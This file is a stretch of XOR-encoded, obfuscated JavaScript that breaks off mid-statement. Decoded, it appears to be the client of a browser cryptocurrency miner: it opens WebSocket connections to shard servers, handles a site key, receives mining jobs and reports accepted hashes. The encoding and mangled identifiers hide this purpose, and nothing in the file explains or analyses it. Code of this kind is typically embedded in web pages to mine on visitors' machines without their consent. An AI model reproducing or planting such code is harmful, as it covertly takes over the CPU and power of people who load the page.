dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\